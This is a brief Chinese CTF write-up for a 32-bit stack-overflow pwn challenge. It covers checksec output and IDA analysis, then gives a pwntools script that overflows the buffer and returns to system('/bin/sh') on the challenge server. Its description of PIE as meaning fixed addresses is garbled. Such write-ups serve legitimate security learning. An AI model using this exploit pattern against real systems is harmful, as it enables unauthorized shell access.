- 还是先checksec和file文件得到信息
32位文件
NX：启用了NX保护，栈堆不可执行
PIE：意味着程序每次运行时内存地址固定，攻击者易确定关键代码和数据位置来构造攻击
STACK CANARY：未启用栈金丝雀保护，攻击者可以利用栈溢出漏洞随意覆盖返回地址，劫持程序执行流
- 放入ida逆向一下
主函数


简单栈溢出，找到/bin/sh的地址0x0804A024
但这题跟之前不一样的点是，他启用了NX不可以直接占满栈之后跳转到/bin/sh而是要通过一个函数来作为跳板到代码段可执行区再执行/bin/sh
脚本为：
from pwn import *
sh =remote("node5.buuoj.cn",26870)
payload = b'a' * 140 + p32(0x0804845C) + p32(0x804A024)
sh.sendline(payload)
sh.interactive()
0x0804845C对应的是system的地址，0x804A024是/bin/sh的地址用shift+f12

